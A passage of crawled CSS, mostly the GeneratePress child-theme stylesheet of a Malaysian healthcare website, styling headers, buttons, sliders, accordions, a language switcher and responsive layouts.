        width: calc(100% - 45px);
    }
    .otchi-section>.e-con-inner:before{
        background-position: top -134px right -50px;
        position: absolute;
        width: 100%;
        background-size: contain;
        top: 0;
        opacity: 1;
        height: 1474px;
    }
    .otchi-section2>.e-con-inner{
        padding-inline: 0px !important;
    }

    .prf-slider ul.slick-dots li.slick-active button {
        width: 28px;
        height: 28px;
    }
    
    .prf-slider ul.slick-dots li button {
        width: 20px;
        height: 20px;
    }
    
    .prf-slider ul.slick-dots {
        gap: 14px;
    }
    .therev-slider .slide {
        padding-inline: 10px;
    }
    .rbed-slider button.slick-prev.slick-arrow {
        right: -46px;
    }
    .rbed-slider button.slick-next.slick-arrow{
        right: -126px;
    }
    body .zsr-table-section.e-con>.e-con-inner {
        padding-inline: 0 !important;
        overflow: auto;
    }
    body .zsr-table-section.e-con>.e-con-inner .table-cell{
        min-width: 130px;
    }
    .zar-section .elementor-widget-image { position: relative; left: 0; top: 0; }
	.main-heading h2.elementor-heading-title br { display: none; }
	.zsr-listing ul.elementor-icon-list-items { row-gap: 10px; }
	.heart_lt-img { left: 0px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 50px !important; z-index: -1 !important; }
	.time-section::after { width: 500px; height: 500px; top: -130px; }
    body .zsr-table-section.e-con>.e-con-inner {
        width: 100% !important;
    }
}
@media (max-width:767px) {
    .zsr_greybg{
        top: 0;
        }
    .unfortunate-section-image{
        opacity: 0.2 !important;
    }
    .watch-video-res{
        max-width:356px !important;
    }
    .logo-newwrapper {
        background-position: top left !important;
    }
    .section-heading-button .elem-custom-btn a.elementor-button {
        max-width: 100%;
    }
    
    .otchi-section>.e-con-inner:before {
        background-position: top -88px right -44px;
        height: 1400px;
    }
    .rbed-slider button.slick-prev.slick-arrow {
        bottom: -48px;
        left: calc(50% - 44px);
        top: auto;
        right: auto;
    }
    
    .rbed-slider button.slick-next.slick-arrow {
        bottom: -60px;
        right: calc(50% - 68px);
        top: auto;
        left: auto;
    }

    .therev-slider button.slick-prev.slick-arrow{
        bottom: -20px;
        top: auto;
    }
    .therev-slider button.slick-prev.slick-arrow{
        bottom: 12px;
        top: auto;
    }
    div#threv-slider-slick-arrow{
        max-width: 100%;
    }
    .zar_right-aimg { display: none; }
	.home-accordian .elementor-tab-content.elementor-active { padding-top: 0 !important; border-radius: 0 0 10px 10px !important; border-top: 0 !important; } 
	.home-accordian .elementor-tab-title { border-radius: 10px; }
	.home-accordian 
	span.elementor-accordion-icon svg { width: 25px !important; height: 25px !important; }
	.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed {right:15px; }
	.home-accordian span.elementor-accordion-icon span.elementor-accordion-icon-opened {right: 15px; }
	.star_blue-lt img, .star_blue-rt img { width: 70px; }

}
@media (max-width:575px) {
    .icon-btn-nobg span.elementor-button-icon {
        width: 60px;
        flex-basis: 60px;
    }
      .logo-newwrapper {
        background-position: top left !important;
        min-width: 240px !important;
    }
    body .google-translate-custom .gt_switcher {max-width: 32vw;padding: 5px; min-width: 120px; width: 100%;}

body .google-translate-custom .gt_switcher .gt_selected>a>img, body .google-translate-custom .gt_switcher .gt_option>a>img {
    width: 25px;
    height: auto;
}

body .google-translate-custom .gt_switcher .gt_selected>a {
    
    gap: 4px;
}
body .google-translate-custom .gt_switcher .gt_selected a, 
body .google-translate-custom .gt_switcher .gt_option a, 
body .google-translate-custom .gt_switcher .gt_selected a:hover, 
body .google-translate-custom .gt_switcher .gt_option a:hover,
body .google-translate-custom .gt_switcher .gt_selected>a{
    font-size: 14px !important;
}

body .google-translate-custom .gt_switcher .gt_selected {padding-right: 20px;}
.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper {
    min-width: 0;
    height: auto;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
    inset: 0 36px 0 0;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
    width: 36px;
    flex-basis: 36px;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    width: calc(100% - 36px);
    padding-inline: 20px;
}
.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    font-size: clamp(12px, 3.9vw, 18px);
}

.otchi-section>.e-con-inner:before {
    background-position: top right;
    aspect-ratio: 1;
    height: auto;
    width: 100%;
}
.prfr-heading{
    width: calc(100% - 40px);
}

.abt-shape-bg {
    aspect-ratio: 612 / 742;
    max-height: 360px;
    right: auto !important;
    bottom: -14px !important;
}

.satis_guaran-img .elementor-widget-container { display: inline-block; }
.star_blue-lt img, .star_blue-rt img { width: 50px; }
.quality-icon  li.elementor-icon-list-item:nth-child(2) { margin-top: 0; }
.time-section::after { width: 100%; height: 300px; top: -50%; background-repeat: no-repeat; }
}
@media (max-width:480px){
	.heart_lt-img img { width: 70px; }
	.certification_list ul.elementor-icon-list-items li { width: 50% !important; margin: 0px !important; }
}

@media (max-width:370px){
	.heart_lt-img img { width: 50px; }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/themes/generatepress-child/style.css?ver=1743071971
body_size: 6538
content:
/*
Theme Name: GeneratePress-child
Author: 
Description: Your description goes here
Version: 1.0
Template: generatepress

This is the child theme for GeneratePress theme, generated with Generate Child Theme plugin by catchthemes.

(optional values you can add: Theme URI, Author URI, License, License URI, Tags, Text Domain)
*/

:root {
    --nmc-font: "Roboto";
    --clr-cream: #FFCB65;
    --clr-green: #8CC63D;
}
/* new header css  */
header nav a.elementor-sub-item { line-height: normal !important; justify-content: space-between; border: 0 !important; }
.site_logo .elementor-widget-container { display: flex; align-items: center; justify-content: center; }
header nav > ul > li:last-child { display: none !important; }
header nav > ul > li.green_btn a { position: relative; text-transform: none !important; padding-left: 35px !important;}
header nav > ul > li.green_btn a:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    opacity: 1 !important;
    width: 25px !important;
    height: 25px !important;
    background: url(https://nmchealthcare.com.my/wp-content/uploads/2025/01/mail.svg);
    background-color: transparent !important;
    background-repeat: no-repeat;
    background-position: center;
    left: 0 !important;
}
header nav > ul {
    width: 100%;
}
header .interacts nav > ul > li:not(.green_btn) {
    display: none !important;
}
header .interacts nav > ul > li.green_btn:last-child {
    display: flex !important;
}
header .interacts nav > ul > li.green_btn:last-child a {
    margin: 0;
}



@media (min-width:1401px) and (max-width:1600px) {
    header .head_btn a.elementor-button { font-size: 18px !important; padding: 15px 20px !important; border-radius: 0px 20px 0px 20px !important; }
    header .nav_menu_v2 nav > ul > li > a { font-size: 18px !important; }
    .nav_menu_v2 { --e-nav-menu-horizontal-menu-item-margin: calc(30px /2) !important; }
    .head_topbar { padding: 5px 20px !important; }
    .nav_wrapper { padding: 20px !important; }
    .site_logo .elementor-widget-container { padding: 20px !important; }
    .site_logo .elementor-widget-container img { max-width: 180px !important; }
    header.ver_2 div.row_wrapper div.head_right_wrapper { --width: calc(100% - 221px); }
    header.ver_2 div.row_wrapper div.head_right_wrapper .nav_menu_v2#nav_menu_v2 nav > ul > li > a ~ ul.sub-menu { margin-top: 23px !important;; }
}

@media (max-width:1200px) {
    /* header nav > ul > li:last-child { display: flex !important; } */

    header .nav_menu_v2 nav > ul > li > a:focus { background: #8dc73e !important; }
    header .nav_menu_v2 nav ul li a svg { fill: #fff; }
    header.ver_2 div.row_wrapper div.head_right_wrapper .nav_menu_v2#nav_menu_v2 nav > ul > li > a ~ ul.sub-menu li a { font-size: 14px; padding: 10px 20px; }
    /* header .nav_menu_v2 nav > ul > li.green_btn a { background: #00BC70; width: auto; display: inline-flex; border-radius: 0 15px 0 15px; margin: 10px; transition: .3s ease all; }
    header .nav_menu_v2 nav > ul > li.green_btn a:hover, header .nav_menu_v2 nav > ul > li.green_btn a:focus {background: #6EC1E4;} */
    header nav > ul > li.green_btn a:after { filter: brightness(0) invert(1); }
    header nav > ul > li.green_btn a { margin-left: 10px; }
    .top_icon_list li a { background: green; padding: 8px; display: inline-flex !important; align-items: center !important; justify-content: center !important; border-radius: 5px 0 0 5px; }
    .top_icon_list li a svg {
        margin: 0 !important;
    }
    .top_icon_list li a svg path {
        fill: #fff !important;
        color: #fff !important;
    }


}
@media (max-width:575px) {
.top_icon_list .elementor-icon-list-text { display: none; }
.top_icon_list .elementor-icon-list-item.elementor-inline-item::after { right: -3px !important; }
}
/* new header css end */

/* logo setting */

.logo-newwrapper {
    position: relative;
}

.logo-newwrapper:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 589px;
    display: flex;
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/logo-bg.png);
    background-position: top left;
    background-repeat: no-repeat;
    background-size: auto;
    aspect-ratio: 589 / 174; 
}

.banner-heding span {
    color: var(--clr-cream);
    font-style: italic;
}

/* common-btn */

.elem-custom-btn a.elementor-button {
    position: relative;
    box-shadow: 0px 4px 24px color(display-p3 0.000 0.000 0.000 / 0.45);
    background: #000000;
    padding: 2px;
    border-radius: 50px;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper {
    position: relative;
    background: #000000;
    border-radius: 50px;
    display: flex;
    height: 70px;
    align-items: center;
    justify-content: space-between;
    min-width: 100px;
    gap: 0 !important;
}


.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-text {
    width: calc(100% - 56px);
    white-space: nowrap;
    padding: 20px 32px;
    border-radius: 50px;
    background: transparent;
    z-index: 9;
    color: #000000;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon {
    width: 56px;
    flex-basis: 56px;
    display: flex;
    aspect-ratio: 1;
    align-items: center;
    justify-content: center;
    background: transparent;
    z-index: 9;
    border-radius: 50%;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper span.elementor-button-icon>svg {
    height: 16px;
    width: auto;
    aspect-ratio: 1;
    object-fit: contain;
}

.elem-custom-btn a.elementor-button>span.elementor-button-content-wrapper:before {
    content: "";
    position: absolute;
    inset: 0 56px 0 0;
    background: var(--clr-green);
    border-radius: 50px;
    transition: 0.5s ease all;
}

.elem-custom-btn a.elementor-button:hover>span.elementor-button-content-wrapper:before {
    inset: 0;
}

.elem-custom-btn a.elementor-button, .elem-custom-btn a.elementor-button * {
    transition: 0.5s ease all;
}

.elem-custom-btn a.elementor-button:hover>span.elementor-button-content-wrapper span.elementor-button-icon>svg * {
    fill: #000000 !important;
}
/* common-btn-end */
/* watch video-btn-start */
.icon-btn-nobg span.elementor-button-icon {
    aspect-ratio: 1;
    width: 92px;
    flex-basis: 92px;
    border-radius: 50%;
    background: #8CC63D;
    display: flex;
    align-items: center;
    justify-content: center;
}

.icon-btn-nobg a.elementor-button {
    display: flex;
}

.icon-btn-nobg a.elementor-button span.elementor-button-text {
    white-space: nowrap;
    display: flex;
    align-items: center;
}
.icon-btn-nobg a span.elementor-button-icon,
.icon-btn-nobg a span.elementor-button-icon svg * {
    transition: 0.5s ease all;
}
.icon-btn-nobg a:hover span.elementor-button-icon {
    background: #000;
}

.icon-btn-nobg a:hover span.elementor-button-icon svg * {
    fill: #8cc63d !important;
}
/* watch video-btn-end */
/* gtranslate header */
body .google-translate-custom .gt_switcher {
    padding: 10px;
    background: #03582F;
    border-radius: 10px;
    width: fit-content;
}

body .google-translate-custom .gt_switcher .gt_selected, body .google-translate-custom .gt_switcher .gt_option {
    background: transparent;
    border: none;
    color: #ffffff;
}

body .google-translate-custom .gt_switcher .gt_selected, 
body .google-translate-custom .gt_switcher .gt_option {
    background: transparent !important;
}
body .google-translate-custom .gt_switcher .gt_selected a, 
body .google-translate-custom .gt_switcher .gt_option a, 
body .google-translate-custom .gt_switcher .gt_selected a:hover, 
body .google-translate-custom .gt_switcher .gt_option a:hover {
    color: #ffffff !important;
    border: none !important;
    font-family: 'Roboto';
    font-size: 20px;
    line-height: 1.5;
    font-weight: 400;
    padding: 0 !important;
    background: transparent !important;
}


body .google-translate-custom .gt_switcher .gt_selected a:after {
    content: "";
    width: 0;
    border-color: #ffffff transparent transparent transparent !important;
    background: transparent;
    border-width: 9px 9px 0 9px !important;
    border-style: solid;
    top: calc(50% - 5px);
    height: 0;
    right: 0;
}
body .google-translate-custom .gt_switcher .gt_selected a, body .google-translate-custom .gt_switcher .gt_option a {
    display: flex;
    gap: 6px;
}

body .google-translate-custom .gt_switcher .gt_option a {
    margin-bottom: 10px;
}

body .google-translate-custom .gt_switcher .gt_selected a:hover, .google-translate-custom .gt_switcher .gt_option a:hover {
    color: #8dc73e;
}
body .google-translate-custom .gt_switcher .gt_selected>a>img, body .google-translate-custom .gt_switcher .gt_option>a>img {
    aspect-ratio: 60 / 30;
    width: 60px;
    height: 30px;
    object-fit: cover;
    opacity: 1;
    display: inline-block;
}

/* gtranslate header end*/


/* after banner-image */
.afterbanner-image .main-image .elementor-widget-container:before {
    content: "";
    position: absolute;
    background: linear-gradient(270deg, rgba(0, 173, 233, 0.6) 0%, rgba(0, 191, 178, 0.6) 100%);
    background: linear-gradient(270deg, color(display-p3 0.161 0.667 0.890 / 0.6) 0%, color(display-p3 0.212 0.737 0.694 / 0.6) 100%);
    filter: blur(55px);
    border-radius: 60px;
    inset: 0;
    opacity: 0.6;
    }

.afterbanner-image .main-image .elementor-widget-container img {
    position: relative;
    z-index: 9;
}
/* ab-playbtn */
.ab-vid-play-btn .elementor-icon:hover svg * {
    fill: #ffffff !important;
}

.ab-vid-play-btn .elementor-icon {
    cursor: pointer;
}
/* common heading */

.section-heading-button .elem-custom-btn a.elementor-button {
    box-shadow: 0px 4px 14px #7AC806;
}

.otchi-section>.e-con-inner{
    position: relative;
}

.otchi-section>.e-con-inner {
    position: relative;
}

.otchi-section>.e-con-inner:before {
    content: "";
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee-2109235_1280-1.png);
    background-repeat: no-repeat;
    background-position: top -284px right -250px;
    position: absolute;
    right: 0;
    width: 100%;
    background-size: 1534px;
    top: -130px;
    opacity: 1;
    height: 1534px;
}
.othi_object4{
    pointer-events: none;
}
.othi-content-borderbg {
    background: conic-gradient(from 180deg at 50% 50%, #006F3A 0deg, #00BFB2 360deg) !important;
}
.othi-content-borderbg>.othi-image img {
    background: #FFFFFF;
}
.span-green span{
    color: #046838;
    font-style: italic;
}

.container-relative>.e-con-inner {
    position: relative;
}

.expect-image-bg {
    aspect-ratio: 1;
    width: calc(73% - 25px);
    max-width: 514px;
    height: 514px;
}
.otchi-section2>.e-con-inner {
    padding-inline: 174px !important;
}
.otchi-section2>.e-con-inner:before {
    content: "";
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee-2109235_1280-1.png);
    background-repeat: no-repeat;
    background-position: top -284px right -250px;
    position: absolute;
    right: 0;
    width: 100%;
    background-size: 1534px;
    top: -130px;
    opacity: 1;
    height: 1534px;
}

.span-yelow span{
    color: var(--clr-cream);
    font-style: italic;
}
.abt-s1-hading-bg h2{
    opacity: 0.15;
}
.abts2-text p:last-child{
margin-bottom: 0 !important;
}
.abts2-text strong{
    color: #046838;
}
.recom-bg{
    top: 0;
    height: 100%;
}



/* New changes CSS Start Here */
.dear_men-img img { box-shadow: 0px 0px 30px 5px rgba(0, 0, 0, 0.14), 0px 20px 50px 15px rgba(0, 0, 0, 0.2) !important; }
p{margin:0px;}
.health-invest-title h2 span{color:#046838;font-style:italic;}
.span-green.sr_title-w span { color: #F5D77F; font-style: italic; }


 @media only screen and (min-width: 1401px) and (max-width: 1600px)  { 
	.product_img-lt { left: -4% !important; bottom: -24% !important; }
	.product_img-lt img{width:200px !important;}
 }

@media (max-width:1800px){
	.zsrimg22 {
		right: -50px !important;
	}
	.zsrimg11 {
		left: -50px !important;
	}
}

@media (max-width:1600px){
	.zsrimg22 {
		right: 0px !important;
	}
	.zsrimg11 {
		left: 0px !important;
	}
}
/* New changes CSS Start Here */



 







@media (min-width:1800px) {
    .othi-object2 {
        right: -65px !important;
    }
} 

/* slick slider */
.prf-slider {
    margin: 0 auto !important;
    width: 100%;
    padding: 0 0 66px 0;
}

.prf-slider .slick-arrow {
    display: none !important;
}

.prf-slider iframe {
    height: auto;
    border-radius: 30px;
    width: 100%;
    object-fit: cover;    
    aspect-ratio: 720/402;

}

.prf-slider .slide {
    padding: 0 15px;
}

.prf-slider ul.slick-dots {
    bottom: 0;
    display: flex;
    justify-content: center;
    gap: 18px;
}

.prf-slider ul.slick-dots li {
    margin: 0;
    width: auto;
    height: 36px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.prf-slider ul.slick-dots li button {
    aspect-ratio: 1;
    width: 22px;
    padding: 0;
    display: flex;
    background: #046838;
    border-radius: 20px;
    opacity: 50%;
    height: 22px;
}

.prf-slider ul.slick-dots li button:before {
    display: none !important;
}

.prf-slider ul.slick-dots li.slick-active button {
    width: 36px;
    height: 36px;
    opacity: 1;
}


/* .rbed-slide-wrapper { */
.rbed-slider .slide {   
    padding-inline: 15px;
}
.rbed-slider iframe {
    height: auto;
    aspect-ratio: 720 / 402;
    border-radius: 30px;
    width: 100%;
    object-fit: cover;
}
.rbed-slider .slick-dots{
    display: none !important;
}

.rbed-slider button.slick-arrow {
    background-color: transparent;
    border: 3px solid #046838;
    border-radius: 50%;
    aspect-ratio: 1;
    font-size: 0;
    width: 60px;
    height: 60px;
    padding: 0;
    height: auto;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 27px;
    transform: none;
    z-index: 9999;
}
.rbed-slider button.slick-arrow:is(:hover, :focus, :focus-within, :active, :disabled){
    background-color: transparent !important ;
}

.rbed-slider button.slick-next.slick-arrow {
    background-image: url('data:image/svg+xml,<svg width="32" height="18" viewBox="0 0 32 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.15344 8.99951H29.8457" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M22.9229 2.07666L29.8459 8.99974L22.9229 15.9228" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    right: -166px; 
    width: 60px;
    height: 60px;
    background-size: 27px;
    top: calc(50% + 50px);
}

.rbed-slider button.slick-arrow:before {
    display: none;
}

.slider.rbed-slider {
    margin-bottom: 0;
}
.rbed-slider button.slick-prev.slick-arrow {
   background-image: url('data:image/svg+xml,<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.308 6.00049L1.6926 6.00049" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.84631 10.1538L1.69247 5.99996L5.84631 1.84612" stroke="%23046838" style="stroke:%23046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>');
   /* right: calc((var(--button-size-sm) + 50px)* -1); */
   right: -86px;
   left: auto;
   width: 36px;
   height: 36px;
   background-size: 16px;
   /* top: calc(50% + (var(--btn-border-width) * 2) + ((var(--button-size) - var(--button-size-sm)) / 2) - 100px + 120px + 40px); */
   top: calc(50% + 62px);
}
.rbed-slider .slick-list {
    padding-right: 0px!important;
}
.rbed-slider .slide:not(.slick-active) {
    opacity: 0.5;
}

/* 

.rbed-slider {
    display: flex;
    transition: transform 0.5s ease; 
    width: 100%;
    position: relative; 
}


.rbed-slider .slide.slick-active {
    opacity: 1;
}

.rbed-slider .slick-slide {
    margin-right: 0; 
} */




/* .rbed-slider .slide.slick-slide.slick-current.slick-active ~ .slick-slide {
    opacity: 0;
} */
.rbed-slide-wrapper .slick-list.draggable {
    padding-right: 0 !important;
}



/* therev slider */

.therev-slider .slide {   
    padding-inline: 15px;
}
.therev-slider img {
    height: auto !important;
    aspect-ratio: 530 / 407;
    border-radius: 30px !important;
    width: 100%;
    object-fit: cover;
}

.therev-slider .slick-dots{
    display: none !important;
}

.therev-slider button.slick-arrow {
    background-color: transparent;
    border: 3px solid #ffffff;
    border-radius: 50%;
    aspect-ratio: 1;
    font-size: 0;
    width: 60px;
    padding: 0;
    height: auto;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 27px;
    top: 0;
    transform: none;
    z-index: 9999;
}
.therev-slider button.slick-arrow:is(:hover, :focus, :focus-within, :active, :disabled)
{
    background-color: transparent !important;
}
.therev-slider .slide.slick-active ~ .slick-slide {
    opacity: 0.5;
}

.therev-slider button.slick-next.slick-arrow {
    background-image: url('data:image/svg+xml,<svg width="32" height="18" viewBox="0 0 32 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.15347 9H29.8458" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M22.9229 2.07617L29.846 8.99925L22.9229 15.9223" stroke="white" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    left: 56px;
    width: 60px;
    background-size: 27px;
}

.therev-slider button.slick-arrow:before {
    display: none;
}
.therev-slide-wrapper button.slick-arrow {
    display: none !important;
}
.therev-slider button.slick-prev.slick-arrow {
   background-image: url('data:image/svg+xml,<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.308 6L1.69263 6" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.8463 10.1543L1.69245 6.00045L5.8463 1.84661" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>');
    left: 0;
    width: 36px;
    background-size: 16px;
    top: calc((60px - 36px) / 2);
}

.therev-slider .slick-list {
    padding-left: 0px!important;
}
div#threv-slider-slick-arrow{
    max-width: var(--content-width);
}

/* therev slider end */



/* bottom sections css */
/* .footer-head h2 {
    line-height: normal !important;
} */
.footer-head {
    left: 50% !important;
    transform: translateX(-50%);
    width: 100%;
}
.home-accordian .elementor-tab-title {
    border-radius: 20px;
    border-bottom: 1px solid #8CC63D;
 
}
.home-accordian .elementor-accordion-item {
   	margin-bottom: 10px;
    border: none !important;

}
.main-heading h2 span {
    color: #046838;
    font-style: italic;
}
.paragraph-bg .elementor-widget-container span {
    color: #000;
    font-weight: 600;
    font-style: italic;
}
.quality-icon span.elementor-icon-list-icon svg {
    margin: 0 !important;
}
.paragraph-bg {
    position: relative;
}
.paragraph-bg::after {
    position: absolute;
    content: '';
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/shape.png);
    width: 100%;
    height: 406px;
    top: -190px;
    right: 0;
    left: 0;
    margin: 0 auto;
    z-index: -1;
    background-repeat: no-repeat;
    background-position: center;
}
.quality-icon  li.elementor-icon-list-item:nth-child(2) {
    margin-top: -140px;
}
.zar-section .elementor-widget-image {
    position: relative;
    left: 30px;
    top: -20px;
}
.time-section {
    position: relative;
}
.time-section::after {
    position: absolute;
    content: '';
    background-image: url(https://nmchealthcare.com.my/wp-content/uploads/2024/10/satisfaction-guarantee.png);
    width: 733px;
    height: 733px;
    left: 50%;
    top: -250px;
    background-position: top;
    background-size: contain;
    transform: translateX(-50%);
    z-index: -1;
}
.taking-bg {
    height: 428px !important;
}
.surgery-sec .elementor-widget-text-editor b {
    color: #000;
}
.home-accordian .elementor-accordion-item {
    background: #046838;
    border-radius: 24px !important;
}

.home-accordian .elementor-tab-title.elementor-active {
    background-color: #046838 !important;
    border-bottom: 0 !important;
    font-weight: 700;
}

.home-accordian .elementor-tab-title.elementor-active a.elementor-accordion-title {
    color: #fff !important;
}

.home-accordian .elementor-tab-content.elementor-active {
    padding-top: 0 !important;
    border-radius: 0 0 20px 20px !important;
    border-top: 0 !important;
}
.home-accordian 
 span.elementor-accordion-icon svg {
    width: 35px !important;
    height: 35px !important;
}
.home-accordian span.elementor-accordion-icon .elementor-accordion-icon-closed {
    position: relative;
    top: 10px;
}
.prefered-img>.elementor-widget-container {
    position: relative;
    z-index: 1;
}
.prefered-img::after {
    background: radial-gradient(35.36% 35.36% at 50% 50%, #231F20 0%, transparent 100%);
    background-blend-mode: multiply;
    mix-blend-mode: multiply;
    opacity: 0.5;
    position: absolute;
    content: '';
    width: calc(100% + 90px);
    height: calc(100% + 90px);
    top: 50%;
    left: 50%;
    border-radius: 100%;
    transform: translate(-50%, -50%) rotate(0deg);
    background-repeat: no-repeat;
    background-position: center;
}
.satification-text {
    width: 100%;
    text-align: center;
}
.zsr-listing ul.elementor-icon-list-items {
    row-gap: 25px;
}
.abts2-text strong {
    font-style: italic;
}

.d-none{
    display: none !important;
}
.shadow-image23 img{
    aspect-ratio: 1;
  width: auto !important;
  height: 83.3vw !important;
  margin-left: -12.5%;
  margin-bottom: -22.8%;
}
/* bottom sections css end */
.prfr-heading{
    margin-inline: auto;
    max-width: 1400px;
    width: calc(100% - 100px);
}
.sapn-green span{
    color: #046838;
    font-style: italic;
}

.unfortunate-section-image img {
    aspect-ratio: 557 / 770;
    object-fit: contain;
    object-position: center center;
}

.unfortunate-section-image {
    top: 0;
    display: flex;
    align-items: center;
}

.unfortunate-section-image>.elementor-widget-container {
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.unfortunate-heading{
    max-width: 650px;
}
.slider.therev-slider {
    margin-bottom: 0;
}
.recom-bg:before {
    content: "";
    top: 0;
    bottom: 0;
    right: 0;
    display: block;
    background: url('data:image/svg+xml,<svg width="459" height="887" viewBox="0 0 459 887" fill="none" xmlns="http://www.w3.org/2000/svg"><g filter="url(%23filter0_f_1_1291)"><path d="M334 404C334 365.34 365.34 334 404 334H459V553H404C365.34 553 334 521.66 334 483V404Z" fill="%23046838"/></g><defs><filter id="filter0_f_1_1291" x="0" y="0" width="793" height="887" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur stdDeviation="167" result="effect1_foregroundBlur_1_1291"/></filter></defs></svg>');
    width: 100%;
    position: absolute;
    background-repeat: no-repeat;
    background-position: right center;
    background-size: 100%;
}

.custom-popup .elementor-location-popup { top: 0; position: fixed !important; height: 100% !important; width: 100%; bottom: unset; left: 0; background-color: rgba(0, 0, 0, .8); z-index: 9999; -webkit-user-select: none; -moz-user-select: none; user-select: none; display: flex; overflow-x: hidden; overflow-y: auto; align-items: center; justify-content: center; } 
.custom-popup .elementor-location-popup .e-con-boxed { display: flex; align-items: center; justify-content: center; max-width: 900px; margin: 0 auto; background: #fff; border-radius: 20px; overflow: hidden; } 
.custom-popup .elementor-location-popup .e-con-boxed .e-con-inner { align-items: center; justify-content: center; } 
body.custom-popup { overflow: hidden; }
body .zsr-table-section.e-con>.e-con-inner {
    width: calc(100% - 150px) !important;
}
/* Responsive */
@media (max-width:1900px) { 
    .zsr-table-image1 {
        right: 0 !important;
    }
    
    .faq-object2 {
        right: -90px !important;
        bottom: -60px !important;
    }
    
    .faq-object1 {
        left: -90px !important;
        top: 60px !important;
    }
    
    .faq-object2 {
        right: 0;
    }
    
    .faq-object2 img {
        width: 75px !important;
    }
    
    .zsr-table-image1 {
        right: -90px !important;
    }
    
    .zsr-table-image1 img {
        width: 70px;
    }
    .zsr-object6-4 {
        left: 0 !important;
        top: 36px !important;
    }
   
    .zsr-object6-4 img {
        width: 80px;
    }
    
    .zsrimg1 {
        left: 20px !important;
        bottom: -34px !important;
    }
    
    
    .zsr-object6-1 {
        right: 40px !important;
        bottom: 60px !important;
    }

    
}
@media (max-width:1900px) and (min-width:1401px) {
    .logo-newwrapper {
        padding-left: 40px;
    }
    
    
}
@media (max-width:1800px){
	.star_blue-lt { left: -30px !important; top: 20px !important; }
	.star_blue-rt { right: -30px !important; bottom: -60px !important; z-index: 0 !important; }
}
@media (max-width:1700px) {
    .zsr-object6-4 {
        left: -20px !important;
        top: 26px !important;
    }
    
    .zsr-object6-4 img {
        width: 70px;
    }
}
    
@media (max-width:1700px) and (min-width:1401px) {
    .abt-shape1 img {
        max-width: 100px;
        aspect-ratio: 138 / 144;
    }
    
    .abt-shape1 {
        right: 30px !important;
        top: 100px !important;
    }
    
    .abt-s1-img-wrapper {
        padding-right: 30px;
    }
    
    .abt-shape-bg {
        right: 30px !important;
    }
    
    .abt-s1-hading-bg {
        padding-right: 30px;
    }
    
    .abt-s1-hading-bg h2 {
        font-size: 116px !important;
    }
    
    .absimg234 img {
        width: 100px;
    }
    .zsr-object6-1 {
        bottom: 70px !important;
        right: 20px !important;
    }
    .proven-tech-image img {width: 116px;}
}

@media (max-width:1600px) {
    .zsr-object6-4 {
        left: -25px !important;
        top: 0 !important;
    }
   
    .zsr-object6-4 img {
        width: 60px;
    }
    .zsr-object6-1 img {
        aspect-ratio: 93 / 96;
    }
    .heart_lt-img { left: -60px !important; top: 0px !important; }
	.star_blue-lt { left: 0px !important; top: 20px !important; }
	.star_blue-lt img,.star_blue-rt img{width:90px;}
	.star_blue-rt { right: 0px !important; bottom: -60px !important; z-index: 0 !important; }
}
@media (max-width:1600px) and (min-width:1401px) {
    .abt-s1-hading-bg h2 {
        font-size: 105px !important;
    }
    
    .abts1-shape2 {
        left: 0 !important;
    }
    
    .abts1-arrow {
        left: 0 !important;
    }
    
    .abts1-arrow img {
        width: 116px;
    }
    
    .how-why-text-part {
        margin-top: 80px !important;
    }

    .zsr-object6-1 img {
        width: 72px;
        
    }
    
}
@media (max-width:1600px) {
    
    .zsr-object6-1 {
        bottom: 60px !important;
        right: 0px !important;
    }
    body .zsr-table-section.e-con>.e-con-inner {
        padding-inline: 70px !important;
        max-width: calc(var(--content-width) + 120px);
